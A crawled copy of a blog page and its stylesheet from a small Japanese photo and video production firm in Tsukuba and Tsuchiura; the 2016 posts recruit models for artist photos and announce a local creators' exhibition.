

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://d2eizo.jp/info/page/7
body_size: 5321
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>第二映像企画 茨城県 土浦市 つくば市 ダンス ビデオ撮影 写真撮影 発表会 フィギュアスケート 動画制作 映像制作 プロモーション 配信番組制作 - ブログ &gt; 7ページ</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="土浦市,つくば市,映像,撮影,写真,結婚式,エンドロール,PV,発表会,バレエ,ダンス,DAS,Grandsourl,コンテンポラリー,フィギュアスケート,筑波大,演劇,幼稚園,DVD,土浦,つくば," />
<meta name="description" content="写真と映像のプロが 舞台や発表会 結婚式 動画 イベント配信 番組制作など幅広く応援致します！" />
<meta property="og:title" content="第二映像企画 茨城県 土浦市 つくば市 ダンス ビデオ撮影 写真撮影 発表会 フィギュアスケート 動画制作 映像制作 プロモーション 配信番組制作" />
<meta property="og:image" content="https://cdn.goope.jp/25685/150203135641eqmw.png" />
<meta property="og:site_name" content="第二映像企画 茨城県 土浦市 つくば市 ダンス ビデオ撮影 写真撮影 発表会 フィギュアスケート 動画制作 映像制作 プロモーション 配信番組制作" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="https://cdn.goope.jp/25685/150919155308-55fd065499bc2.ico" />
<link rel="alternate" type="application/rss+xml" title="第二映像企画 茨城県 土浦市 つくば市 ダンス ビデオ撮影 写真撮影 発表会 フィギュアスケート 動画制作 映像制作 プロモーション 配信番組制作 / RSS" href="/feed.rss" />
<link rel="stylesheet" type="text/css" href="/css/font-awesome/css/font-awesome.min.css" media="all" />
<style type="text/css" media="all">@import "/style.css?173063-1422936873";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/assets/easing/easing.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/mobilemenu/mobilemenu.js"></script>
<script src="//use.edgefonts.net/junge;pinyon-script.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->  
    <script>
      $(function(){
        $("body").mobile_menu({
          menu: ['#main-nav ul'],
          menu_width: 200,
          prepend_button_to: '#mobile-bar'
          });
        $(document).ready(function(){
          $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});
        });   
      }); 
    </script> 
</head>
  <body id="info" class="color_01">
  <!-- container/ -->    
  <div id="container" class="color_01">
  <!-- header/ -->
  <div id="header" class="gradation shadow">  
    <div class="header_line_1"></div>
    <div class="header_line_2"></div>
    <div class="header_line_3 shadow"></div>   

    <!-- header_inner/ -->       
    <div id="header_inner" class="clearfix">

      <!-- smartphone_gnav/ --> 
      <nav id="main-nav">      
        <ul class="gnav_smart_phone">          
        
        <li><a href="/"  class="footer_navi_top">トップページ</a></li>
        
        <li><a href="/info"  class="footer_navi_info active">ブログ</a></li>
        
        <li><a href="https://www.facebook.com/tsukuban/"  class="footer_navi_links links_32767">みんなの放送局 つくばん</a></li>
        
        <li><a href="http://vimeo.com/d2eizo"  class="footer_navi_links links_20915">vimeo</a></li>
        
        <li><a href="/photo"  class="footer_navi_photo">Photo</a></li>
        
        <li><a href="http://login.photo-labo.jp/login/d2eizo/"  class="footer_navi_links links_20914">PhotoLabo</a></li>
        
        <li><a href="/free/kakaku"  class="footer_navi_free free_67768">価格</a></li>
        
        <li><a href="/contact"  class="footer_navi_contact">メール</a></li>
        
        <li><a href="/about"  class="footer_navi_about">アドレス</a></li>
                                        
        </ul>
      </nav>  
      <!-- /smartphone_gnav -->     

      <!-- pc_heder_wrap/ -->
      <div>
        <!-- tel_number/ -->
        <div>
          <nav id="mobile-bar"></nav>
          <div class="tel_area clearfix script-font">
            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png"/></a></div>
            <div class="shop_tel">Tel&nbsp;/&nbsp;090-7187-9670</div>
            <div class="shop_name shop_name_smartphone">㈱第二映像企画&nbsp;&nbsp;</div>
          </div>
        </div>
        <!-- /tel_number -->         
        <!-- site_title/ -->    
 
        <div class="site_title script-font">
          <h1 class="site_logo color_01"><a href="https://d2eizo.jp"><img src='//cdn.goope.jp/25685/150203135641eqmw_l.png' alt='第二映像企画 茨城県 土浦市 つくば市 ダンス ビデオ撮影 写真撮影 発表会 フィギュアスケート 動画制作 映像制作 プロモーション 配信番組制作' /></a></h1>
          <div class="site_description site_description_smartphone">写真と映像のプロが 舞台や発表会 結婚式 動画 イベント配信 番組制作など幅広く応援致します！</div>
        </div>
        <!-- /site_title --> 

        <!-- gnav/ -->  
        <ul class="gnav">                      
          
          <li><a href="/"  class="navi_top">トップページ</a></li>
          
          <li><a href="/info"  class="navi_info active">ブログ</a></li>
          
          <li><a href="https://www.facebook.com/tsukuban/" target="_blank" class="navi_links links_32767">みんなの放送局 つくばん</a></li>
          
          <li><a href="http://vimeo.com/d2eizo"  class="navi_links links_20915">vimeo</a></li>
          
          <li><a href="/photo"  class="navi_photo">Photo</a></li>
          
          <li><a href="http://login.photo-labo.jp/login/d2eizo/"  class="navi_links links_20914">PhotoLabo</a></li>
          
          <li><a href="/free/kakaku"  class="navi_free free_67768">価格</a></li>
          
          <li><a href="/contact"  class="navi_contact">メール</a></li>
          
          <li><a href="/about"  class="navi_about">アドレス</a></li>
                                          
        </ul>
        <!-- /gnav -->
      </div>  
      <!-- /pc_heder_wrap -->            

    </div>
    <!--/header_inner-->
    <div class="header_line_4"></div>
    <div class="header_line_5"></div>   
  </div>
  <!-- /header -->

  <div id="wrapper">
    <div id="wrapper_inner"  class="clearfix">    
      <!-- /contents -->
      <div id="contents" class="clearfix">         
      <!-- main/ -->
      <div id="main">
        <div id="main_inner" class="clearfix">

      

 
    
    <!----------------------------------------------

      ページ：インフォメーション

      ---------------------------------------------->

    <h2 class="page_title">ブログ</h2>   
    <!-- main_wrap/ -->         
    <div class="main_wrap shadow">         
      <div class="main_area border_1">
        <img src="/img/theme_relax/shape_left_top.png" alt="" class="shape_left_top">
        <img src="/img/theme_relax/shape_right_top.png" alt="" class="shape_right_top">
        <img src="/img/theme_relax/shape_left_bottom.png" alt="" class="shape_left_bottom">
        <img src="/img/theme_relax/shape_right_bottom.png" alt="" class="shape_right_bottom">        
      <div class="autopagerize_page_element">  
        
        <div class="info border_bottom">
          <div class="title_area_2">
            <div class="info_date script-font">2016-11-11 11:19:00</div>
            <div class="info_title">
              <a href="/info/1346786">つくば市　土浦市　アー写　モデル募集　</a>
            </div>     
          </div>         
          <div class="info_photo">
            <img src='//cdn.goope.jp/25685/161111112239-58252b6f8c1d8.jpg' alt='カッコいいです.jpg'/>
          </div>
          <div class="info_body">
            <p>寒くなりましたね。<br />外ロケもだいぶ厳しいですが、それでも外ロケがたのしいので、まだまだ続けます。<br />こうようの季節もあとわずか！<br />さあ〜でかけましょう(^^)<br />いつでも連絡まってます。<br /><br /></p>
          </div>   
        </div>
        
        <div class="info border_bottom">
          <div class="title_area_2">
            <div class="info_date script-font">2016-11-03 13:10:00</div>
            <div class="info_title">
              <a href="/info/1339160">TSUKURIBAR つくば市 クリエイター</a>
            </div>     
          </div>         
          <div class="info_photo">
            <img src='//cdn.goope.jp/25685/161103131435-581ab9ab7d4a1.jpg' alt='IMG_4528.JPG'/>
          </div>
          <div class="info_body">
            <p>つくばのクリエイターが集う「TSUKURIBAR」の展示会が今日から始まりました(o^^o)</p>
<p>http://www.tsukubaham.co.jp/</p>
<p>美味しいハムの味見がてらどうぞお越し下さい^ ^</p>
<p>&nbsp;</p>
          </div>   
        </div>
        
        <div class="info border_bottom">
          <div class="title_area_2">
            <div class="info_date script-font">2016-10-29 16:48:00</div>
            <div class="info_title">
              <a href="/info/1333219">モデル募集</a>
            </div>     
          </div>         
          <div class="info_photo">
            <img src='//cdn.goope.jp/25685/161029165314-5814556adc961.jpg' alt='モデル募集１.jpg'/>
          </div>
          <div class="info_body">
            <p>アー写モデルの募集を開始しました！<br />どうぞこの機会にご連絡ください。<br />打ち合わせ等兼ねて、２・３週間前から受付いたします。<br /><br /></p>
          </div>   
        </div>
        
        <div class="info border_bottom">
          <div class="title_area_2">
            <div class="info_date script-font">2016-10-26 22:46:00</div>
            <div class="info_title">
              <a href="/info/1330142">モデル募集！　アー写モデル募集</a>
            </div>     
          </div>         
          <div class="info_photo">
            
          </div>
          <div class="info_body">
            <p>只今、アー写撮影準備を行っています。<br />このタイミングで申し訳ありません。準備段階ですが、撮影会に先行してモデルを募集しております。<br />アー写にご興味のあるお方は、ぜひご連絡ください(^^)<br />おもに外ロケにお付き合いしていただける方。お待ちしております！<br /><br /></p>
          </div>   
        </div>
        
        <div class="info border_bottom">
          <div class="title_area_2">
            <div class="info_date script-font">2016-09-07 13:51:00</div>
            <div class="info_title">
              <a href="/info/1283340">アー写　つくば　土浦</a>
            </div>     
          </div>         
          <div class="info_photo">
            
          </div>
          <div class="info_body">
            <p>今、クライアント様より、アー写撮影依頼を多数相談されています^^<br />これを機に、地域を意識した、アー写撮影会を行う予定でいます。<br />来月には、形にしようと企画を進めていますので、ご興味ある方は、０９０&minus;７１８７&minus;９６７０までお電話、ショートメール下さい！</p>
          </div>   
        </div>
           
      </div>
    </div>
    <!-- /main_wrap -->        
    </div>
    

    

    

    

    


    

    
    
    
    

    <!-- sidebar/ -->
    <div id="sidebar" class="shadow">
      <div id="sidebar_inner">
        <!-- sub_navi_side/ -->
        <ul class="sub_navi_side border_1 gradation">
          
                               
          
          <ul class="sub_navi">
<li><a href='/info/2025-10'>2025-10（1）</a></li>
<li><a href='/info/2023-07'>2023-07（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-07'>2022-07（2）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-11'>2021-11（2）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（1）</a></li>
<li><a href='/info/2019-10'>2019-10（2）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-08'>2018-08（1）</a></li>
<li><a href='/info/2018-05'>2018-05（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（3）</a></li>
<li><a href='/info/2018-01'>2018-01（1）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-03'>2017-03（2）</a></li>
<li><a href='/info/2016-11'>2016-11（4）</a></li>
<li><a href='/info/2016-10'>2016-10（2）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（4）</a></li>
<li><a href='/info/2015-11'>2015-11（2）</a></li>
<li><a href='/info/2015-10'>2015-10（3）</a></li>
<li><a href='/info/2015-09'>2015-09（4）</a></li>
<li><a href='/info/2015-06'>2015-06（3）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（7）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
</ul>
                     
          
                               
          
                               
          
                               
          
                               
          
                               
          
                               
          
                               
                                        
        </ul>     
        <!-- /sub_navi_side -->            
      </div>
    </div>
    <!-- /sidebar -->   

    </div>
  </div>
  <!-- /main -->

  
  <div class="autopagerize_insert_before"></div>
  <div class="pager script-font">
    <a href="/info/page/6" class='prev' rel='prev'>&#171;</a> <a href="/info">1</a>  <a href="/info/page/2">2</a>  <a href="/info/page/3">3</a>  <a href="/info/page/4">4</a>  <a href="/info/page/5">5</a>  <a href="/info/page/6">6</a>  <a href="/info/page/7" class='chk'>7</a> <a href="/info/page/8">8</a>  <a href="/info/page/9">9</a>  <a href="/info/page/10">10</a>  <a href="/info/page/11">...</a> <a href="/info/page/8" class='next' rel='next'>&#187;</a>
  </div>
  

    </div>
    <!-- /contents -->
          
        </div>
        <!-- /wrapper_inner -->    
    </div>
    <!-- /wrapper -->  

    <!-- footer/ -->
    <div id="footer">  
      <div id="footer_inner" class="clearfix">
        <!-- ナビゲーションパーツここから // -->
        <div class="navi_parts_area">
          <div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/d2eizo" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @d2eizo</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://d2eizo.jp" data-text="第二映像企画 茨城県 土浦市 つくば市 ダンス ビデオ撮影 写真撮影 発表会 フィギュアスケート 動画制作 映像制作 プロモーション 配信番組制作" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fd2eizo.jp&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F915457978533350&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

          <br class="clear"/>  
        </div>  
        <!-- // ナビゲーションパーツここまで -->   

        <div class="today_area today_area_smartphone">
          <div class="today_title">2026.01.17 Saturday</div>
            
        </div> 

        <div class="counter_area counter_area_smartphone">
          <div class="counter_title">カウンター</div>
          <div class="counter_today">
          Today&nbsp;:&nbsp;<span class="num">90</span>
          </div>
          <div class="counter_yesterday">
          Yesterday&nbsp;:&nbsp;<span class="num">345</span>
          </div>
          <div class="counter_total">
          Total&nbsp;:&nbsp;<span class="num">429726</span>
          </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
          <div class="qr_title">携帯サイト</div>
          <div class="qr_img"><img src="//r.goope.jp/qr/d2eizo"width="100" height="100" /></div>
        </div>  

      </div>
      <!-- /footer_inner -->
    </div>
    <!-- /footer -->
  </div>
  <!--  /container -->    

  <!-- footer_copyright/ -->   
  <div id="footer_copyright" class="gradation shadow">    
    <div id="footer_copyright_inner">                
      <div class="copyright">&copy;2026 <a href="https://d2eizo.jp">㈱第二映像企画</a>. All Rights Reserved. 
    </div>
    <div class="powered">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a>
    </div>    
  </div>  
  <!-- /footer_copyright -->   

  <!-- TopのWelcomeエリアのサブ画像を登録します -->
  <script>
  $(function() {
    //welcomeエリアのサブ画像を登録します。
    $("<img>").appendTo(".welcome_area_photo").attr("src" , "//cdn.goope.jp/25685/1502031248069yws.jpg").addClass("border_1 shadow"); 
    //サブ画像が登録されてない場合、デフォルトの画像を残す。   
    if($(".welcome_area_photo img").attr("src")=="img/blank.gif") {     
    $(".welcome_area_photo img").attr("src" , "/img/theme_relax/relax_sub_img.jpg");
    }
  });   
  </script> 

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://d2eizo.jp/style.css?173063-1422936873
body_size: 9164
content:



/* ---------------------------------
 reset CSS
--------------------------------- */
button {
  -webkit-appearance: none;
}

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{
  margin:0;
  padding:0;
  border:0;
  outline:0; 
  font-size:100%;
  background:transparent;
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{
  display:block;
}

nav ul {
  list-style:none;
}

blockquote,q {
  quotes:none;
}

blockquote:before,blockquote:after,q:before,q:after {
  content:none;
}

a {
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}

ins {
  background-color:#ff9;
  color:#000;
  text-decoration:none;
}

mark {
  background-color:#ff9;
  color:#000;
  font-style:italic;
  font-weight:bold;
}

del {
  text-decoration:line-through;
}

abbr[title],dfn[title] {
  border-bottom:1px dotted;
  cursor:help;
}

input,select {
  vertical-align:middle;
}

li {
  list-style-type: none;
}
  
/* --------------------------------------
  共通項目
--------------------------------------- */

/*-- clear --*/

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
}

/*-- color --*/

.color_01 {
  color: #fff;
}

/*-- link --*/

a:link {
  color: #fff;
  text-decoration: none;
}
  
a:visited {
  color: #fff;
  text-decoration: none;
}
    
a:hover {
  color: #c8ae95;
  text-decoration: none;
}
  
a:active {
  color: #c8ae95;
  text-decoration: none;
  outline: none;
}

.background {
  background: url(/img/theme_relax/relax_bg_ptn.png) #1d1306;
}

.main_area {
  padding: 40px 30px;
  position: relative;
  background: url(/img/theme_relax/relax_bg_ptn.png) #29190a;
}

.main_area_2 {
  width: 960px;
  padding: 50px 0;
  background: url(/img/theme_relax/relax_bg_ptn.png) #29190a;
  position: relative;  
  margin: 0 auto;
  overflow: hidden;  
}

.script-font {
  font-family: pinyon-script, eb-garamond, 'Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',Meiryo, メイリオ, sans-serif;      
  font-weight: normal !important;
}

.border_1 {
  border: 1px solid #6a543c;
}

.border_bottom {
  border-bottom: 1px dotted #6a543c;
}

.shadow {
  box-shadow:rgba(20, 8, 2, 0.498039) 0px 3px 10px 3px;
  -webkit-box-shadow:rgba(20, 8, 2, 0.498039) 0px 3px 10px 3px;
  -moz-box-shadow:rgba(20, 8, 2, 0.498039) 0px 3px 10px 3px;
}

.title_area {
  font-size: 20px;  
  margin-bottom: 30px;
  padding: 15px 20px;
  background: url(/img/theme_relax/relax_bg_ptn.png) #1d1306;
  position: relative;
  z-index: 2;
}

.title_area_2 {
  font-size: 18px;  
  margin-bottom: 30px;
  padding: 0;
  position: relative;
  z-index: 2;
}

.title_shape {
  position: absolute;
  bottom: -6px;
  right: 20px;
  z-index: 100;  
}

.gradation {
  background: rgb(33,22,8); /* Old browsers */
  background: url(/img/theme_relax/relax_bg_ptn.png),  -moz-linear-gradient(-45deg,  rgba(33,22,8,1) 0%, rgba(41,25,10,1) 50%, rgba(33,22,8,1) 100%); /* FF3.6+ */
  background: url(/img/theme_relax/relax_bg_ptn.png),  -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(33,22,8,1)), color-stop(50%,rgba(41,25,10,1)), color-stop(100%,rgba(33,22,8,1))); /* Chrome,Safari4+ */
  background: url(/img/theme_relax/relax_bg_ptn.png),  -webkit-linear-gradient(-45deg,  rgba(33,22,8,1) 0%,rgba(41,25,10,1) 50%,rgba(33,22,8,1) 100%); /* Chrome10+,Safari5.1+ */
  background: url(/img/theme_relax/relax_bg_ptn.png),  -o-linear-gradient(-45deg,  rgba(33,22,8,1) 0%,rgba(41,25,10,1) 50%,rgba(33,22,8,1) 100%); /* Opera 11.10+ */
  background: url(/img/theme_relax/relax_bg_ptn.png),  -ms-linear-gradient(-45deg,  rgba(33,22,8,1) 0%,rgba(41,25,10,1) 50%,rgba(33,22,8,1) 100%); /* IE10+ */
  background: url(/img/theme_relax/relax_bg_ptn.png), linear-gradient(135deg,  rgba(33,22,8,1) 0%,rgba(41,25,10,1) 50%,rgba(33,22,8,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#211608', endColorstr='#211608',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

input:focus {
  outline: 2px #6a543c solid;
}

textarea:focus {
  outline: 2px #6a543c solid;
}

/* --------------------------------------
  メイン要素
--------------------------------------- */

html { 
}

body{
    font:13px junge,'hiragino kaku gothic pron', 'ヒラギノ角ゴ pron w3',meiryo, メイリオ, sans-serif;
    font-weight:normal !important;
    line-height:25px;
    letter-spacing:1px;
    margin:0;
    background:#1e1307    ;
    font-size:13px;
    min-width:inherit;
    }
 

#container {
  width: 100%;   
} 

#wrapper {
  width: 960px;
  margin: 0 auto;
} 

#contents {
  width: 960px;
  padding: 0 0 40px 0;
}

body#top #wrapper {
  width: 100%;
}  

body#top #contents {
  padding: 0;
  width: 100%;
  background: none;
}

#main {
  float: none;
  width: 100%;
}

#main_inner {
  margin: 0;
} 

.main_wrap {
  width: 720px;  
  float: right;
  margin-right: 0; 
}

/* --- Main float none area--- */  
body#free #main,   
body#reservation #main,  
body#coupon #main,   
body#contact #main,  
body#calendar #main,   
body#about #main {
  width: 960px;
  float: none;  
}      

/* --------------------------------------
  ヘッダー
  --------------------------------------- */

#header {
  width: 100%;
  margin-bottom: 0;
}

body#top #header {
  border-bottom: none;  
}

#header_inner {
  width: 960px;
  margin: 0 auto;
  padding-top: 15px;
}  

.header_line_1 {
  border-bottom: 1px solid #7e6741;
}

.header_line_2 {
  border-bottom: 1px solid #9e8356;
}

.header_line_3 {
  border-bottom: 1px solid #a9936c;
}

.header_line_4 {
  border-bottom: 4px solid #886d46;
}

.header_line_5 {
  border-bottom: 1px solid #b4a07e;
}

.site_title {
  padding: 0;
  text-align: center;
  background-repeat: repeat;
  margin: 20px 0 50px 0;
}  
  
h1.site_logo {
  font-weight: normal;
  font-size: 40px;  
  margin-bottom: 10px;  
}

.site_description {
    font-size:15px;
    }
 

/* --------------------------------------
  ナビゲーション
--------------------------------------- */
  
.gnav {
  display: block;
  text-align: center;
  line-height: 22px;
  margin-bottom: 20px;
  font-size: 16px;
  padding: 0 0;
}

.gnav li {
  display: -moz-inline-box;
  display: inline-block;
  /display: inline;
  /zoom: 1;
  padding-right: 12px;
  margin-bottom: 10px;
}

.gnav li:last-child {
  padding-right: 0;  
}

.tel_area {
  display: block !important;
  padding-right: 0; 
  margin-bottom: 0; 
}

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    margin:0 10px 0 0;
    font-size:15px;
    letter-spacing:0.1em;
    float:right;
    height:auto;
    }


.shop_name {
    float:right;
    display:none;
    }


.gnav a {
  text-decoration: none;
}

.gnav li.navi_last {
  padding-right: 0;
}

#mobile-bar,
#build-menu {
  display: none;
}

.fa {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 30px;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* --------------------------------------
  サイドバー
--------------------------------------- */

#sidebar {
  width: 200px;
  margin: 0 30px 0 0;
  text-align: left;
  float: left;
}

body#contact #sidebar,
body#calendar #sidebar,
body#about #sidebar,
body#reservation #sidebar,
body#top #sidebar, 
body#coupon #sidebar, 
body#free #sidebar {
  display: none;
}

/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  width: 200px;
  padding: 0 0;
}

.sub_navi_side li {
  margin: 0;
  line-height: 20px;
  border-bottom: 1px solid #6a543c;
  padding: 15px 15px 15px 35px;
  background: url(/img/theme_relax/sub_navi_img.png) no-repeat;
  background-position: 12px 18px;
}

.sub_navi_side li a {
  margin-bottom: 1px;
  display: block;
} 

.sub_navi_side li:last-child {
  border-bottom: none;
}
  
.sub_navi_side ul.sub_navi {
  padding: 0;
}  
  
body#free  .sub_navi_side,  
body#reservation  .sub_navi_side,   
body#coupon  .sub_navi_side,  
body#contact  .sub_navi_side,      
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
}  

/* フリーページナビゲーション用 */
.free_area {
  margin-bottom: 50px;
}  

.free_area_inner {
  padding: 0 30px;
}

.gnav li:hover > div {
  display: block !important;
}    

/* --------------------------------------
  ページタイトル
-------------------------------------- */

#main h2.page_title {
  font-family: pinyon-script, cursive , 'Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',Meiryo, メイリオ, sans-serif;      
  font-weight: normal !important;  
  font-size: 40px;
  text-align: center;
  padding: 60px 0 60px;
}  
  
/* --------------------------------------
  フッター
--------------------------------------- */

#footer {
  clear: both;
  width: 100%;
  padding-bottom: 40px;
}

#footer_inner {
  width: 1000px;
  margin: 40px auto 0;
}

/* ナビパーツ */

#footer #navi_parts {
  font-size: 12px;
}

.navi_parts_area {
  margin: 0 20px;
  float: left;
}
  
#footer .navi_parts_detail {
  margin: 0 40px 0 0; 
  text-align: left;
  float: left;    
} 

.navi_parts_detail img {
  margin-bottom: 0;
}

/* today */
.today_area {
    margin:0 20px 20px 20px;
    font-size:12px;
    padding:0 40px 0 0;
    float:left;
    height:140px;
    color:#fff;
    display:none;
    }
  
  
.today_area a:link {
  text-decoration: underline;
}
          
.today_area a:visited {
  text-decoration: underline;
}
  
.today_area a:hover {
  text-decoration: underline;
}
          
.today_area a:active {
  text-decoration: underline;
}    

.today_title {
  font-weight: bolder;
}

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
}
  
.today_schedule a {
  color: #ffffff;
}
  
/* カウンター */

.counter_area {
    float:left;
    margin:0 20px 20px 20px;
    padding:0 40px 0 0;
    height:140px;
    color:#ffffff;
    display:none;
    }


.counter_title {
  font-size: 12px;
  font-weight: bolder;
  margin-bottom: 10px;
}
    
.counter_today {
  margin: 0 0 7px 1px;
}
  
.counter_today span.num {
  font-weight: bolder;
}
  
.counter_yesterday {
  margin: 0 0 7px 1px;
}
  
.counter_yesterday span.num {
  font-weight: bolder;
}
  
.counter_total {
  margin: 0 0 0 1px;
}
  
.counter_total span.num {
  font-weight: bolder;
} 

/* QRコード */

.qr_area {
    float:left !important;
    margin:0 20px 20px 20px !important;
    padding:0 40px 0 0 !important;
    height:140px !important;
    display:none;
    }


.qr_title {
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: bolder;
}

.qr_img {
}

/* --------------------------------------
  フッターコピーライト
--------------------------------------- */

#footer_copyright {
  font-size: 12px;
  height: auto;
  width: 100%;
  border-top: 1px solid #877960;
  color: #fff;
} 

#footer_copyright_inner {
  width: 980px;
  margin: 0 auto;
  padding: 15px 0;
} 

.copyright {
    text-align:center;
    margin:0 20px 5px 20px;
    }


.powered {
    text-align:center;
    display:none;
    }


/* --------------------------------------
  トップ
--------------------------------------- */ 
 
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  margin-bottom: 50px;
} 
  
.rslides li {
  width: 100%;
} 

.rslides li img {
  border-bottom: 4px solid #b4a07e;
  width: 100%;
} 

.callbacks1_on {
  display: inline-block !important;
  position: relative !important;
}

.callbacks1_on:after {
  position: absolute !important;
  display: block !important;
  content: "";
  top: -8px !important;
  left: 0 !important;
  width: 100% !important;
  height: 100% !important;
}

.caption {
  display: block;
  z-index: 2;  
  color: #ffffff;
  left: 0;
  bottom: 12px;
  padding: 0;
  margin: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  background: rgba(0,0,0,0.6);
}
  
.caption_txt {
  display: block;
  line-height: 35px;
  padding: 0 15px; 
}   

.welcome_info_area { 
  width: 960px;
  margin: 0 auto 60px;
}

.welcome_area { 
  margin-bottom: 50px;
  text-align: center;    
}

.welcome_area_text {
  width: 480px;
  margin: 30px 30px 0 0;
  float: left; 
  font-size: 15px;
}
  
.welcome_area_title {
  font-size: 50px;
  margin-bottom: 45px;   
}

.welcome_area_photo {
  float: right;
}

.welcome_area_photo img {
   width: 440px;
   height: auto; 
}

.welcome_area_message {
  margin-left: 20px;
  line-height: 35px;
}
  
.top_info_area {
  width: 800px;
  padding: 60px 80px 40px;
  position: relative;  
}

.shape_left_top {
  position: absolute;
  top: 0;
  left: 0;
}

.shape_right_top {
  position: absolute;
  top: 0;
  right: 0;  
}

.shape_left_bottom {
  position: absolute;
  bottom: 0;
  left: 0;  
}

.shape_right_bottom {
  position: absolute;
  bottom: 0;
  right: 0;    
}

.info_area_title {
  font-size: 50px;
  margin-bottom: 40px;  
  text-align: center;
  position: relative;
}
  
.top_info_message {
  list-style-type: none;
}  

.top_info_message li {
  font-size: 15px;
  margin: 0;
  padding: 7px 0;
}  
  
.top_info_message li a {
